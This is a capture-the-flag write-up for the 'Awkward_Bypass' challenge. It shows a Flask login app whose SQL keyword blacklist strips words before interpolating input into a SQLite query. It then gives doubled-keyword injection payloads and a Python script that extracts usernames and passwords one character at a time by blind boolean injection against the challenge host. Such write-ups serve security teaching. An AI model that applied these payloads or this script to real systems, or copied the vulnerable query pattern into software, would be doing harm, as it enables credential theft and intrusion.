---
Awkward_Bypass
Description
This blacklist is so awkward, it will make you wonder if you know how to spell…
Files
Provided source code
Code
app.py
import

 re


import

 sqlite3


from

 flask 

import

 Flask, render_template, url_for, request, redirect, make_response

app = Flask(__name__)

blacklist = [

"ABORT"

, 

"ACTION"

, 

"ADD"

, 

"AFTER"

, 

"ALL"

, 

"ALTER"

, 

"ALWAYS"

, 

"ANALYZE"

, 

"AND"

, 

"AS"

, 

"ASC"

, 

"ATTACH"

, 

"AUTOINCREMENT"

, 

"BEFORE"

, 

"BEGIN"

, 

"BETWEEN"

, 

"CASCADE"

, 

"CASE"

, 

"CAST"

, 

"CHECK"

, 

"COLLATE"

, 

"COLUMN"

, 

"COMMIT"

, 

"CONFLICT"

, 

"CONSTRAINT"

, 

"CREATE"

, 

"CROSS"

, 

"CURRENT"

, 

"CURRENT_DATE"

, 

"CURRENT_TIME"

, 

"CURRENT_TIMESTAMP"

, 

"DATABASE"

, 

"DEFAULT"

, 

"DEFERRABLE"

, 

"DEFERRED"

, 

"DELETE"

, 

"DESC"

, 

"DETACH"

, 

"DISTINCT"

, 

"DO"

, 

"DROP"

, 

"EACH"

, 

"ELSE"

, 

"END"

, 

"ESCAPE"

, 

"EXCEPT"

, 

"EXCLUDE"

, 

"EXCLUSIVE"

, 

"EXISTS"

, 

"EXPLAIN"

, 

"FAIL"

, 

"FILTER"

, 

"FIRST"

, 

"FOLLOWING"

, 

"FOR"

, 

"FOREIGN"

, 

"FROM"

, 

"FULL"

, 

"GENERATED"

, 

"GLOB"

, 

"GROUP"

, 

"GROUPS"

, 

"HAVING"

, 

"IF"

, 

"IGNORE"

, 

"IMMEDIATE"

, 

"IN"

, 

"INDEX"

, 

"INDEXED"

, 

"INITIALLY"

, 

"INNER"

, 

"INSERT"

, 

"INSTEAD"

, 

"INTERSECT"

, 

"INTO"

, 

"IS"

, 

"ISNULL"

, 

"JOIN"

, 

"KEY"

, 

"LAST"

, 

"LEFT"

, 

"LIKE"

, 

"LIMIT"

, 

"MATCH"

, 

"MATERIALIZED"

, 

"NATURAL"

, 

"NO"

, 

"NOT"

, 

"NOTHING"

, 

"NOTNULL"

, 

"NULL"

, 

"NULLS"

, 

"OF"

, 

"OFFSET"

, 

"ON"

, 

"OR"

, 

"ORDER"

, 

"OTHERS"

, 

"OUTER"

, 

"OVER"

, 

"PARTITION"

, 

"PLAN"

, 

"PRAGMA"

, 

"PRECEDING"

, 

"PRIMARY"

, 

"QUERY"

, 

"RAISE"

, 

"RANGE"

, 

"RECURSIVE"

, 

"REFERENCES"

, 

"REGEXP"

, 

"REINDEX"

, 

"RELEASE"

, 

"RENAME"

, 

"REPLACE"

, 

"RESTRICT"

, 

"RETURNING"

, 

"RIGHT"

, 

"ROLLBACK"

, 

"ROW"

, 

"ROWS"

, 

"SAVEPOINT"

, 

"SELECT"

, 

"SET"

, 

"TABLE"

, 

"TEMP"

, 

"TEMPORARY"

, 

"THEN"

, 

"TIES"

, 

"TO"

, 

"TRANSACTION"

, 

"TRIGGER"

, 

"UNBOUNDED"

, 

"UNION"

, 

"UNIQUE"

, 

"UPDATE"

, 

"USING"

, 

"VACUUM"

, 

"VALUES"

, 

"VIEW"

, 

"VIRTUAL"

, 

"WHEN"

, 

"WHERE"

, 

"WINDOW"

, 

"WITH"

, 

"WITHOUT"

] 



def

 

checkCreds

(username, password)

:
    con = sqlite3.connect(

'database.db'

)
    cur = con.cursor()
    

for

 n 

in

 blacklist:
        regex = re.compile(n, re.IGNORECASE)
        username = regex.sub(

""

, username)
    

for

 n 

in

 blacklist:
        regex = re.compile(n, re.IGNORECASE)
        password = regex.sub(

""

, password)
    print(f

"SELECT * FROM users WHERE username='{username}' AND password='{password}'"

)     
    

try

:
        content = cur.execute(f

"SELECT * FROM users WHERE username='{username}' AND password='{password}'"

).fetchall()
    

except

:
        

return

 

False


    cur.close()
    con.close()
    

if

 content == []:
        

return

 

False


    

else

:
        

return

 

True





@app.route('/')




def

 

index

()

:
    

return

 render_template(

"index.html"

)



@app.route('/user', methods=['POST'])




def

 

user

()

:
    

if

 request.method == 

'POST'

: 
        username = request.values[

'username'

]
        password = request.values[

'password'

]
        

if

 checkCreds(username, password) == 

True

:
            

return

 render_template(

"user.html"

)
        

else

:
            

return

 

"Error"


    

else

:
        

return

 render_template(

"user.html"

)

Methodology
It'a a simple webpage that asks for credentials. Our creds are passed to the checkCreds method and on success displays user.html and on error 'Error'. The creds are checked against sqlite database but before that the program !!!deletes!!! forbidden words from the input. The the 'clean' input is passed into the query. We can bypass the filtering logic by dividing our input words like this.
SESELECTLECT : is filtered into SELECT
FRFROMOM : is filtered into FROM
and so on… we can construct a valid query.
To successfuly launch an SQLi attack we escape username in the query with a singlequote '. Sample query would look like this. We would want to get names of all the tables from the database.
' OorR 1==1 UNUNIOONNIOONN SESELECTLECT name,NNullULL FRFROMOM sqlite_maasster;-- - result (user.html) This approach works but we won't get data from the database. We only get user.html or error. This hints to be a boolean-based sql injection.
Exploit
We have to exfiltrate db data byte by byte using substr operation in sqlite. This way we can iterate byte by byte over the strings in the table and get what we want. We will first check the first letter of the username column and iterate over the alphabet (or string.printable) to get a match. If it is a match we get user.html and if not we get Error!. We use this approach with every letter of the username and password column.
Exploit code
import

 requests


import

 string

db_data = 

''




for

 pos 

in

 range(

1

, 

100

):
  

for

 char 

in

 string.printable:
    
    p = 

"\\' OORR 1=1 AANDND (SESELECTLECT hex(substr(username,"

 + str(pos) + 

",1)) FRFROMOM users) = hex('"

 + str(char) + 

"')-- -"



    
    
    
    h = {

'Content-Type'

: 

'application/x-www-form-urlencoded'

}
    d = {

'username'

: p, 

'password'

: 

'pwn'

}
    r = requests.post(

'https://awkward-bypass.chal.imaginaryctf.org/user'

, headers=h, data=d)
    
    
    

if

 

'Ummmmmmm, did you expect a flag to be here?'

 

in

 r.content.decode():
      db_data += str(char)
      print(db_data)
      

break



print(

'Final: '

 + db_data)

Loot
Username Password Flag
ictf{n13_fil73r_byp@ss_7130676d}